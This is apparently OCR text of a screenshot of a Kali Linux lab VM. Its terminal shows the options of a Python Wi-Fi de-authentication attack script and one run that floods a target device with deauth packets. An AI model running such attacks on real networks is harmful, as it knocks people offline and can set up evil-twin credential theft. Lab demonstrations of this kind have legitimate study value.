 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2022 x64 Customized ... kali-linux-2024.4-vmware-am... MSEdge-Win10 Metasploitable2-Linux Ubuntu 64-bit
Applications Places Terminator Mar 21 10:11 PM 0 %
root@kali: ~/PycharmProjects/wifi-deauther
root@kali: ~/PycharmProjects/wifi-deauther 135x27
root@kali:~/PycharmProjects/wifi-deauther# python3 deauther.py -h
usage: deauther.py [-h] [-t TARGET] -g GATEWAY_OPT -i INTERFACE [-c COUNT] [-d DELAY]
Wi-Fi De-authentication Attack Script By Saher Muhamed v1.0.0
evil-twin-attack
options:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Target MAC address to de-authenticate (optional)
-g GATEWAY_OPT, --gateway GATEWAY_OPT
Gateway MAC address (access point)
-i INTERFACE, --interface INTERFACE
Network interface in monitor mode
-c COUNT, --count COUNT
Number of de-authentication packets to send (0 for infinite)
-d DELAY, --delay DELAY
Delay between packets in seconds
root@kali:~/PycharmProjects/wifi-deauther# python3 deauther.py --gateway --interface wlan0 --target
[+] Sent 22 packets to (Xiaomi Communications Co Ltd) via (HUAWEI TECHNOLOGIES CO.,LTD)...^C
[!] Detected 'ctrl + c', stopping de-authentication attack...
root@kali:~/PycharmProjects/wifi-deauther# _
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
PC
IJ
ENG
10:11 PM
21/03/2025